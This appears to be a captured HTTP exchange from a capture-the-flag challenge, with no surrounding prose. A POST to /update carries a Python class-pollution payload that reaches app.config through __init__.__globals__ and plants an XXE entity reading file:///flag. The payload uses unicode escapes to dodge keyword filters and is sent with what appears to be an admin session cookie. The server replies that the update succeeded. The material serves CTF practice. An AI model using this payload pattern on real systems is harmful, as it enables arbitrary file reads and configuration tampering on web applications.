 Raw 参数 头 Hex
POST /update HTTP/1.1
Host: 80-18ace442-a76f-4fa2-88f6-7ab14c8524b5.challenge.ctfplus.cn
Content-Length: 347
Pragma: no-cache
Cache-Control: no-cache
Origin: http://80-18ace442-a76f-4fa2-88f6-7ab14c8524b5.challenge.ctfplus.cn
Content-Type: application/json
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://80-18ace442-a76f-4fa2-88f6-7ab14c8524b5.challenge.ctfplus.cn/update
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: _ga=GA1.1.38075771.1742201486;
_ga_BFDVYZJ3DE=GS2.1.s1750694592$o37$g0$t1750694592$j60$l0$h0;
_clck=12qn8ih%7C2%7Cfy6%7C0%7C1902;
session=eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIlx1NzY3Ylx1NWY1NVx1NjIxMFx1NTI5ZiJ
dfV0sInVzZXJuYW1lIjoiYWRtaW4ifQ.aJHEUA.wjLyj_NDpTgcl13wYVrvzpPvRTg
Connection: close
{
"\u005F\u005Finit__": {
"\u005F\u005Fglobals__": {
"app": {
"config": {
"xml_data": "<?xml version=\"1.0\"
encoding=\"UTF-8\"?>\n<!DOCTYPE foo [\n    <!ENTITY xxe SYSTEM
\"F\u0069\u006C\u0065:///flag\">\n]>\n<foo>&xxe;</foo>"
}
}
}
}
}
Raw 头 Hex
HTTP/1.1 200 OK
Date: Tue, 05 Aug 2025 09:55:04 GMT
Content-Type: application/json
Content-Length: 39
Connection: close
Server: Werkzeug/3.1.0 Python/3.10.12
Vary: Cookie
Cache-Control: no-cache
{"message":"\u66f4\u65b0\u6210\u529f"}